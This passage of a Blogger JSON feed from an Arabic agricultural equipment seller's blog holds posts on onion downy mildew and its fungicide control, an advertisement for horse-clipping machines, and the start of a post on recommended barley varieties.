\/\u003E\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأشار، البصل الروس، فتظهر الأعراض على أنصال الأوراق بنفس المظهر السابق \nفي البصل الفتيل، بينما تظهر على الشماريخ الزهرية في صورة اصفرار وموت أحد\n جوانب الشمراخ الزهرى، حيث تأخذ الشماريخ الزهرية شكل رقبة الإوزة، وذلك \nنتيجة نمو الجانب السليم من الشمراخ الزهري بدرجة أكبر من الجانب المصاب \nفيسبب ذلك انحناء الشمراخ الزهري المصاب.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأضاف، \"تؤدى إصابة الشماريخ الزهرية فى الحالات الشديدة إلى ضعف أنسجتها،\n مما يؤدى إلى كسرها بسبب ثقل النورة الزهرية، وقد تؤدى الإصابة إلى عدم \nتكوين البذور، أو تفقد قدرتها على الإنبات، وبالتالي يقل محصول البذرة ( \nالحبة السوداء)، وتزداد خطورة هذا المرض نتيجة نمو الهيفات الفطرية فى \nأنسجة النبات المصاب، والتى تصل إلى الأبصال، وتسكن فيها إلى الموسم \nالتالى، لتكون مصدرا لتجدد الإصابة بنفس المرض\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوفسر، مصدر العدوى وطرق الانتقال والظروف الملائمة\u0026nbsp; لهذا الفطر الممرض \nفاشار، أن الجراثيم الجنسية البيضية التى تبقى في الأوراق الجافة المتساقطة\n في نهاية الموسم، حتى الموسم التالى، تكون مصدرا للعدوى الأولية في الموسم\n الجديد، وهو ما يسمى الانتقال من موسم لموسم أخر، بينما تتكرر الإصابة \nالثانوية انتقال المرض طوال الموسم من النباتات أو الحقول المصابة إلى \nالأخرى السليمة، وذلك عن طريق الجراثيم اللاجنسية الإسبورنجية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأضاف، ويلائم المرض الرطوبة العالية، و ينتشر بسرعة في وجود الرياح وفى \nحالة توفر الضباب والندى والمطر، وتزداد الإصابة في الليالى الباردة التى \nيعقبها نهار دافئ .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الوقاية :- \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eويعتبر التخلص من بقايا ومخلفات المحصول السابق بالحرق \nأحد أهم الطرق للمقاومة والتخلص من مصادر العدوى، وكذلك زراعة التقاوي \nالخالية من الإصابة والمأخوذة من حقول سليمة لم يظهر فيها المرض، وتجنب \nالزراعة الكثيفة لنباتات البصل، حيث يساعد ذلك على خفض الرطوبة حول \nالنباتات، وبالتالي تجنب وتقليل الإصابة، بالاضافة الى تجنب الإفراط في \nالرى والتسميد الازوتى والاهتمام بالتسميد الفوسفاتي البوتاسى، واستخدام \nدورة زراعية ثلاثية تفيد في تقليل الإصابة بهذه الأمراض، والرش الوقائي \nبالمبيدات الفطرية المناسبة والموصى بها مثل :-\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eكوبكس250 جم\/100 \u003C\/span\u003E\u003C\/b\u003Eلتر أو \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\nريدوميل جولد بلاس WP 200جم\/100لتر ماء \u003C\/span\u003E\u003C\/b\u003Eأو \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003Eامستار توب 200 سم\/فدان\u003C\/span\u003E\u003C\/b\u003E، أو \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\nأكروبات نحاس بمعدل 250 جم\/ 100 لتر\u003C\/span\u003E\u003C\/b\u003E، بعد 45-60 يوم من الزراعة أو عند ظهور\n بدايات الإصابة أو عند توفر الظروف البيئية المناسبة مثل الليل البارد، \nيعقبه نهار دافئ وذلك في حالة البياض الزغبى أو في حالة ارتفاع درجة \nالحرارة مع ارتفاع الرطوبة، فى حالة اللطعة الأرجوانية، ويكرر الرش كل من \n10-15 يوم ويجب توقف الرش قبل الحصاد بـ 3-4 أسابيع ويفضل الرش بأكثر من \nمبيد فطرى موصى به بالتبادل، حتى لا تتكون سلالات مقاومة للفطريات المسببة \nلهذه الأمراض نتيجة استخدام مطهر فطرى واحد طوال الموسم، وكما يراعى عدم رش\n المطهرات الفطرية وقت سقوط الأمطار مع إعادة الرش بعد سقوطها مباشرة أو \nبعد عدة أيام، وذلك في حالة المبيدات الفطرية التي تعمل بالملامسة، بينما \nلا يشترط إعادة الرش بعد سقوط الأمطار في حالة استخدام المبيدات الجهازية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/2c14HWz\" target=\"_blank\"\u003Eالمصدر :- الأهرام الزراعي \u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/8843596750778524363\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8843596750778524363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8843596750778524363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post.html","title":"مرض البياض الزغبى فى البصل و طرق الوقاية منه "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9XW6qfcOeQuLWE8n4HmEfxnpcO6vs5SnZNUl7bWn4kztVuR8CMTSUnXaVfAyuD96sv8VRQNmBsmkV0J_ORbIXjqVkIXBTwqp7bXqSZL3hRhAcYSn8RD_U1DxXQBiCVZ9EWMPgsedJXoLU\/s72-c\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25A8%25D9%258A%25D8%25A7%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25B2%25D8%25BA%25D8%25A8%25D9%258A+%25D9%2584%25D9%2584%25D8%25A8%25D8%25B5%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3930786308141597616"},"published":{"$t":"2016-07-12T09:01:00.000-07:00"},"updated":{"$t":"2016-07-27T03:55:20.133-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الة جز خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة جز غنم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حلاقة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حلاقة خيول"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"خيول"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قص شعر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قص شعر خيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة"}],"title":{"type":"text","$t":"ماكينة حلاقة الخيول "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتابعنا على الانستقرام\u003Cbr \/\u003E\u003Ca href=\"https:\/\/instagram.com\/alsonbola\" target=\"_blank\"\u003Ehttps:\/\/instagram.com\/alsonbola\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eجوال (واتساب)(تليجرام)(فايبر) : \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E00201008069377\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003Eأو البريد الالكترونى : \u003Ca href=\"mailto:AL-SONBOLA@HOTMAIL.COM\"\u003EAL-SONBOLA@HOTMAIL.COM\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS94eLtxvXbYwCL1K2NqKxeoPZDxCwHmT4QPm7h2oVxEL9nR0EkHD8EkTO6NhGcUWJLlh5YqMCD9WC0N_d-6Ok0uIqSwPnS7L6fmN_IIaUxdrBMZsv9iOXbylxTenKjzvBjiEuyPIuTdaR\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A9%25D9%25A2%25D9%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS94eLtxvXbYwCL1K2NqKxeoPZDxCwHmT4QPm7h2oVxEL9nR0EkHD8EkTO6NhGcUWJLlh5YqMCD9WC0N_d-6Ok0uIqSwPnS7L6fmN_IIaUxdrBMZsv9iOXbylxTenKjzvBjiEuyPIuTdaR\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A9%25D9%25A2%25D9%25A8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eحلاقة الخيل\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eألآن ماكينة قص شعر الخيل متوفرة لدينا ...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPnqBV7rCBX3lB6cRKVf2XctXnw22fJCsG3HBZ6zUnvQLDljKioRU7ootqDg1J0raSEJmCP3kyoUD97zk3T5UHsHxspJEMb7dgR7DGobvX_y9jzacxAnXKYGXxPqc_GNt07VFtly83oDh\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A0%25D9%25A0%25D9%25A0.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPPnqBV7rCBX3lB6cRKVf2XctXnw22fJCsG3HBZ6zUnvQLDljKioRU7ootqDg1J0raSEJmCP3kyoUD97zk3T5UHsHxspJEMb7dgR7DGobvX_y9jzacxAnXKYGXxPqc_GNt07VFtly83oDh\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A0%25D9%25A0%25D9%25A0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eحلاقة الخيول\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEBmTTydu4cWxMa0FI5XOQmC8NBhenloSKnbpSSnMBaUXXNsjPTGN30n9_KntHX3GJcMhKwQPKS3jBwWXW45j-cO5oIo7j__mZhHDdHZI00wy2LaANf7y3fYPI6fXjj2T_uN2ZHEO-_y3\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A2%25D9%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEEBmTTydu4cWxMa0FI5XOQmC8NBhenloSKnbpSSnMBaUXXNsjPTGN30n9_KntHX3GJcMhKwQPKS3jBwWXW45j-cO5oIo7j__mZhHDdHZI00wy2LaANf7y3fYPI6fXjj2T_uN2ZHEO-_y3\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A2%25D9%25A9.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eماكينة حلاقة الخيول\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvuSYNmespnYihH6TZvneD-bN5rTljATYQGAKQ_edCjhUEehZ15NuctP_qtQK7qkB7Ym_63d0-91TMvfEseEAV_L_tx3exQmq0TSGW6aiI2OzFWaPlrcaVtDEeNqH7e8StqG0o0h2dKM9H\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A3%25D9%25A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvuSYNmespnYihH6TZvneD-bN5rTljATYQGAKQ_edCjhUEehZ15NuctP_qtQK7qkB7Ym_63d0-91TMvfEseEAV_L_tx3exQmq0TSGW6aiI2OzFWaPlrcaVtDEeNqH7e8StqG0o0h2dKM9H\/s640\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A2%25D9%25A1%25D9%25A3%25D9%25A5.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"background-color: yellow;\"\u003Eالشحن متوفر للسعودية و الخليج و جميع دول العالم العربي\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZu038_2iKhf0bMNj4Iu1yxTCH0j0x5_2x4kY3nx4rm4n4fhe0p4dE1VIIeFW0dr6l7r7Vh2uR0zD0RHnYnEdCWyA9itqWjr7ELQXtd_OJk5_mFoS0n_YBOdNP10ruFgj4SgS-U5eacV9Y\/s1600\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZu038_2iKhf0bMNj4Iu1yxTCH0j0x5_2x4kY3nx4rm4n4fhe0p4dE1VIIeFW0dr6l7r7Vh2uR0zD0RHnYnEdCWyA9itqWjr7ELQXtd_OJk5_mFoS0n_YBOdNP10ruFgj4SgS-U5eacV9Y\/s640\/facebook+cover+%25D8%25A7%25D9%2584%25D8%25B3%25D9%2586%25D8%25A8%25D9%2584%25D8%25A9+%25D9%2584%25D9%2584%25D9%2585%25D8%25B9%25D8%25AF%25D8%25A7%25D8%25AA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمنتجات السنبلة للمعدات الزراعية\u003C\/td\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"background-color: yellow;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3930786308141597616\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/07\/blog-post.html#comment-form","title":"5 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3930786308141597616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3930786308141597616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/07\/blog-post.html","title":"ماكينة حلاقة الخيول "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS94eLtxvXbYwCL1K2NqKxeoPZDxCwHmT4QPm7h2oVxEL9nR0EkHD8EkTO6NhGcUWJLlh5YqMCD9WC0N_d-6Ok0uIqSwPnS7L6fmN_IIaUxdrBMZsv9iOXbylxTenKjzvBjiEuyPIuTdaR\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A6%25D9%25A0%25D9%25A7%25D9%25A0%25D9%25A9_%25D9%25A1%25D9%25A4%25D9%25A1%25D9%25A9%25D9%25A2%25D9%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4508031444637815075"},"published":{"$t":"2016-05-13T13:52:00.000-07:00"},"updated":{"$t":"2016-09-18T05:08:48.197-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ادوات حصاد القمح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اسعار ماكينات حش البرسيم"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الة يدوية تستعمل للحصاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ماكينة حصاد القمح"}],"title":{"type":"text","$t":"زراعة الشعير"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/yz9OnrKHc7Q\/0.jpg\" frameborder=\"0\" height=\"280\" src=\"https:\/\/www.youtube.com\/embed\/yz9OnrKHc7Q?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003Eتتميز أصناف الشعير التى\u0026nbsp;استنبطها\u0026nbsp;قسم بحوث الشعير بالنضج المبكر والإنتاجية العالية ومقاومة الرقاد ومزاحمة ومنافسة الحشائش\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003Eوتحمل\n الجفاف وكذلك الملوحة ومقاومة الأمراض الرئيسية كصدأ الأوراق والتبقع \nالشبكي والتفحمات كما أن بعضها يصلح لصناعة المولت كأصناف الشعير\u0026nbsp;ذو \nالصفين.\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eالأصناف الموصى بها\u003Cspan\u003E\u003Cstrong\u003E \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E\u003Cspan\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"color: maroon;\"\u003E\u0026nbsp;\u003Cspan\u003E\u003Cstrong\u003Eأ‌-\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; أصناف مغطاه (سدسية الصفوف ) :\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E1-\u0026nbsp;\u0026nbsp; جيزة 123\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتجود زراعته فى الأراضى الجديدة والملحية وهو صنف واسع الأقلمة .\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003E2-\u0026nbsp;\u0026nbsp; جيزة 124\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial black,avant garde;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: andale mono,times;\"\u003Eوتجود زراعته 